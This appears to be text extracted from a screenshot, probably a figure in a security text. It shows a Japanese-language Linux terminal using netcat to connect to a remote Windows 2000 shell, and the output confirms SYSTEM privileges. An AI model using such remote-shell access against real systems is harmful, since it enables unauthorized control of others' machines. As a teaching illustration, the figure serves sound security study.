 GNOME 端末
ファイル(F) 編集(E) 表示(V) 端末(T) タブ(B) ヘルプ(H)
localhost.localdomain(root):/root> nc -nvv 192.0.2.3 4444
Connection to 192.0.2.3 4444 port [tcp/*] succeeded!
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>c:\sEtcDisp.exe | find "username"
c:\sEtcDisp.exe | find "username"
username = SYSTEM
C:\WINNT\system32>